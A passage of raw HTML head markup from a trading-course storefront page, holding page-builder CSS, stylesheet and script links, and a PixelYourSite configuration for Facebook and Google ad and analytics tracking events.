.fl-node-5b72f8ed22a5c .fl-icon i:hover,
.fl-node-5b72f8ed22a5c .fl-icon i:hover:before,
.fl-node-5b72f8ed22a5c .fl-icon a:hover i,
.fl-node-5b72f8ed22a5c .fl-icon a:hover i:before {
	color: #666666;
}

.fl-node-5b72f8ed22a5c .fl-icon i, .fl-node-5b72f8ed22a5c .fl-icon i:before {
	font-size: 28px;
}
.fl-node-5b72f8ed22a5c .fl-icon-wrap .fl-icon-text {
	height: 49px;
}
@media(max-width: 992px) {
	.fl-node-5b72f8ed22a5c .fl-icon i, .fl-node-5b72f8ed22a5c .fl-icon i:before {
		font-size: 28px;
	}
	.fl-node-5b72f8ed22a5c .fl-icon-wrap .fl-icon-text {
		height: 49px;
	}
}
@media(max-width: 768px) {
	.fl-node-5b72f8ed22a5c .fl-icon i, .fl-node-5b72f8ed22a5c .fl-icon i:before {
		font-size: 28px;
	}
	.fl-node-5b72f8ed22a5c .fl-icon-wrap .fl-icon-text {
		height: 49px;
	}
}

.fl-node-5b72f8ed22a5c .fl-icon + .fl-icon {
	margin-left: 9px;
}

				
	
	
				
	
	
				
	
	
				
	
	
.fl-node-5b72f8ed22a5c .fl-icon-group {
	text-align: center;
}
 .fl-node-5b72f8ed22a5c > .fl-module-content {
	margin-top:0px;
	margin-right:5px;
	margin-bottom:5px;
	margin-left:0px;
}
.fl-node-5f232a35c4148 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-5f232a35c4148 .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-5f232a35c4148 .fl-separator {
											}
	}
 .fl-node-5f232a35c4148 > .fl-module-content {
	margin-top:10px;
}
.fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text, .fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 13px;
	line-height: 21px;
	text-align: center;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text, .fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text *:not(b, strong) {
		font-size: 12px;
		line-height: 1.3;
	}
}
 .fl-node-59adb3c86fc1f > .fl-module-content {
	margin-top:20px;
	margin-right:10px;
	margin-bottom:20px;
	margin-left:10px;
}

/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */
#sizer {
    -webkit-overflow-scrolling: touch;
    overflow-y: scroll;
}

.app-download-btn svg {
   max-width: 140px;
   width: 95%;
}
.app-download-btn {
    display: flex;
    justify-content: space-between;
    max-width: 320px;
    margin: 0 auto;
}

@media (max-width: 567px) {
    #footer-logo a {
        text-align: center;
    }
    #privacy-conditions {
        text-align: center;
    }
    .fl-module img {
        margin: 10px auto;
    }
    .sub-form-btn {
        display: flex;
        justify-content: center;
    }
    .footer-svg {
        display: flex;
        justify-content: center;
    }
    #footer-logo {
        margin-top: 40px;
        padding-left: 20px;
        padding-right: 20px;
    }
}

.footer-margins span {
    margin-bottom: 5px;
}

.footer-socials {
    display: flex;
    justify-content: center;
}

.footer-socials .fl-icon-group {
    display: flex;
    align-items: center:
    justify-content: center;
}
/* End Layout CSS */


</style>
<link rel='stylesheet' id='metorik-css-css' href='https://www.simplertrading.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.simplertrading.com/cms/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.simplertrading.com/wp-content/themes/generatepress/css/all.min.css?ver=2.4.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
#site-navigation,.navigation-clone, #mobile-header {display:none !important}#secondary-navigation {display:none}.generate-page-header, .page-header-image, .page-header-image-single {display:none}.entry-header {display:none} .page-content, .entry-content, .entry-summary {margin-top:0}
body{background-color:#efefef;color:#666666;}a, a:visited{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1160px;}.wp-block-group__inner-container{max-width:1160px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1em;}.main-title{font-size:50px;}.main-navigation a, .menu-toggle{font-family:"Open Sans", sans-serif;text-transform:capitalize;font-size:14px;}.main-navigation .main-nav ul ul li a{font-size:13px;}h1{font-family:"Open Sans Condensed", sans-serif;font-weight:bold;font-size:44px;line-height:1.1em;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#0a2335;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#0a2335;background-color:#e9ebed;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(48,48,48,0);}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:rgba(48,48,48,0);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#0a2335;background-color:#e9ebed;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#0a2335;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#0a2335;background-color:rgba(48,48,48,0);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#0a2335;background-color:rgba(48,48,48,0);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#0a2335;background-color:rgba(48,48,48,0);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a,.entry-meta a:visited{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#d1d1d1;background-color:#0c202e;}.footer-widgets a,.footer-widgets a:visited{color:#ffffff;}.footer-widgets a:hover{color:#b2c77a;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#ffffff;background-color:#494949;}.site-info a,.site-info a:visited{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:36px;padding-right:36px;line-height:70px;}.main-navigation .main-nav ul ul li a{padding:9px 36px 9px 36px;}.main-navigation ul ul{width:150px;}.navigation-search input{height:70px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:36px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:36px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:9px;padding-bottom:9px;margin-top:-9px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:36px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */.page .entry-content{margin-top:0px;}@media (max-width: 950px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}button.menu-toggle:before,.search-item a:before,.dropdown-menu-toggle:before,.cat-links:before,.tags-links:before,.comments-link:before,.nav-previous .prev:before,.nav-next .next:before,.generate-back-to-top:before {display: none;}
h1.entry-title{font-weight:bold;}.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:50px;}@media (max-width: 950px){.navigation-branding .main-title{font-size:30px;}}
.main-navigation .navigation-logo img {height:70px;}@media (max-width: 1170px) {.main-navigation .navigation-logo.site-logo {margin-left:0;}body.sticky-menu-logo.nav-float-left .main-navigation .site-logo.navigation-logo {margin-right:0;}}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.fl-builder-edit .navigation-stick {z-index: 10 !important;}.main-navigation.toggled .main-nav > ul{background-color: #0a2335}
@media (min-width: 769px) and (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .mobile-bar-items a, .sticky-navigation-transition .navigation-branding .main-title{line-height:20px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input, .main-navigation.sticky-navigation-transition .navigation-branding img{height:20px;}}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/style.css?ver=1764890912' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1684418{--e-global-color-primary:#003366;--e-global-color-secondary:#0F6AC4;--e-global-color-text:#4A4A4A;--e-global-color-accent:#FDAC3B;--e-global-color-6cd9569:#FF9400;--e-global-color-0c86ca0:#032235;--e-global-color-931749f:#F5F8FB;--e-global-color-9e9d609:#45E0B1;--e-global-typography-primary-font-family:"sofia-pro";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"sofia-pro-condensed";--e-global-typography-secondary-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );}.elementor-kit-1684418 a:hover{color:var( --e-global-color-primary );}.elementor-kit-1684418 button,.elementor-kit-1684418 input[type="button"],.elementor-kit-1684418 input[type="submit"],.elementor-kit-1684418 .elementor-button{font-family:"sofia-pro", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:8px 8px 8px 8px;}.elementor-kit-1684418 button:hover,.elementor-kit-1684418 button:focus,.elementor-kit-1684418 input[type="button"]:hover,.elementor-kit-1684418 input[type="button"]:focus,.elementor-kit-1684418 input[type="submit"]:hover,.elementor-kit-1684418 input[type="submit"]:focus,.elementor-kit-1684418 .elementor-button:hover,.elementor-kit-1684418 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-6cd9569 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.simplertrading.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.11.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_15-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://www.simplertrading.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://www.simplertrading.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-menu-logo-css' href='https://www.simplertrading.com/wp-content/plugins/gp-premium/menu-plus/functions/css/menu-logo.min.css?ver=1.9.1' type='text/css' media='all' />
<style id='generate-menu-logo-inline-css' type='text/css'>
@media (max-width: 950px){.sticky-menu-logo .navigation-stick:not(.mobile-header-navigation) .menu-toggle,.menu-logo .main-navigation:not(.mobile-header-navigation) .menu-toggle{display:inline-block;clear:none;width:auto;float:right;}.sticky-menu-logo .navigation-stick:not(.mobile-header-navigation) .mobile-bar-items,.menu-logo .main-navigation:not(.mobile-header-navigation) .mobile-bar-items{position:relative;float:right;}.regular-menu-logo .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .menu-toggle{display:inline-block;clear:none;width:auto;float:right;}.regular-menu-logo .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .mobile-bar-items{position:relative;float:right;}body[class*="nav-float-"].menu-logo-enabled:not(.sticky-menu-logo) .main-navigation .main-nav{display:block;}.sticky-menu-logo.nav-float-left .navigation-stick:not(.mobile-header-navigation) .menu-toggle,.menu-logo.nav-float-left .main-navigation:not(.mobile-header-navigation) .menu-toggle,.regular-menu-logo.nav-float-left .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .menu-toggle{float:left;}}
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.simplertrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wlion-global-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.css?ver=1764891004' type='text/css' media='all' />
<link rel='stylesheet' id='introjsstyle-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/css/introjs.min.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick_style-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/css/slick.css?ver=1.8.1' type='text/css' media='' />
<link rel='stylesheet' id='fl-builder-google-fonts-2fe9920d70585ea014869e4c39c80784-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A700%7COpen+Sans%3A400%2C700%2C300&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.5.5" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"cc1426f9-f8a6-4427-b65d-75cf87f7e751","pixelIds":["841178052635402"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_internal_link":{"facebook":{"delay":0,"type":"dyn","name":"InternalClick","eventID":"07e8e0fe-3b24-4fa0-8700-e6603524717e","pixelIds":["841178052635402"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"InternalClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"InternalClick","conversion_ids":["AW-953127058"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_outbound_link":{"facebook":{"delay":0,"type":"dyn","name":"OutboundClick","eventID":"4f4eec78-3b02-4830-992c-0b0290a51f49","pixelIds":["841178052635402"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"OutboundClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"OutboundClick","conversion_ids":["AW-953127058"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_video":{"facebook":{"delay":0,"type":"dyn","name":"WatchVideo","eventID":"9194651c-4eb8-48b5-8b9a-256d327b3233","pixelIds":["841178052635402"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"WatchVideo","youtube_disabled":false,"trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"WatchVideo","conversion_ids":["AW-953127058"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_tel_link":{"facebook":{"delay":0,"type":"dyn","name":"TelClick","eventID":"4a508e86-4d1c-4efe-9a4a-9f0c6beeb3f8","pixelIds":["841178052635402"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TelClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"TelClick","conversion_ids":["AW-953127058"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_email_link":{"facebook":{"delay":0,"type":"dyn","name":"EmailClick","eventID":"89d30f2f-7b4b-4ca2-a48a-a0c44bdd34f9","pixelIds":["841178052635402"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"EmailClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"EmailClick","conversion_ids":["AW-953127058"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","eventID":"4d62291f-d7cc-49ec-8119-ee5b50b1d61a","pixelIds":["841178052635402"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Form","conversion_ids":["AW-953127058"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"eventID":"4490af22-05e4-459f-bf1a-33f0bb61d432","pixelIds":["841178052635402"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"conversion_ids":["AW-953127058"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","eventID":"49bbd075-34f4-4a0e-97ce-e636dd9a6442","pixelIds":["841178052635402"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Raghee's Indicator Workspace 